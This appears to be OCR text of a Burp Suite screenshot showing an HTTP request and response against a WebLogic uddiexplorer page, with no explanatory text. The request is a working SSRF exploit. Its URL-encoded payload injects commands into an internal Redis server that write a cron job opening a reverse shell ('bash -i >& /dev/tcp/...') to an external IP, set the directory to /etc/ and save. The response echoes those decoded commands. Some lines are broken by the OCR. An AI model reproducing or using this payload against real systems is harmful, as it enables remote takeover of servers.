 Request
Raw Params Headers Hex
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// :7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://106.13.1.101:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/se
rvices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmetho
ds.net/glue/inquire/uddi!XMethods|; JSESSIONID=
JXgLft2MQnLh2M53gB2QjvDGRTmfDKfjdv8vyN0wg0C6w1yfYyLG!-1347638707
14 Connection: close
15
16 operator=http://172.19.0.2:6379/test
17 %73%65%74%20%31%20%22%5c%6e%5c%6e%5c%6e%5c%6e%2a%20%2a%20%2a%20%2a%20%2a%
%20%72%6f%6f%74%20%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%7
0%2f%34%37%2e%31%31%33%2e%31%30%36%2e%31%30%31%2f%32%30%30%30%30%20%30%3e
%26%31%5c%6e%5c%6e%5c%6e%5c%6e%22%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%
64%69%72%20%2f%65%74%63%2f%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%6
6%69%6c%65%6e%61%6d%65%20%63%72%6f%6e%74%61%62%0d%0a%73%61%76%65%0d%0a%74
%65%73%74
18
Response
Raw Headers Hex HTML Render
380 </select></td>
381 </tr>
382
383 <tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></
tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from
url: http://172.19.0.2:6379/test
391 set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/ /20000
0&gt;&amp;1\n\n\n\n&quot;
392 config set dir /etc/
393 config set dbfilename crontab
394 save
395 test which did not have a valid SOAP content-type: null.
396 </table>
397 </td>
398 </tr>
399 </table>
400 <script language="javascript">
401
402 function openWin(name, URL)
403 {
404 var new_window = window.open(URL,name);
405 }
406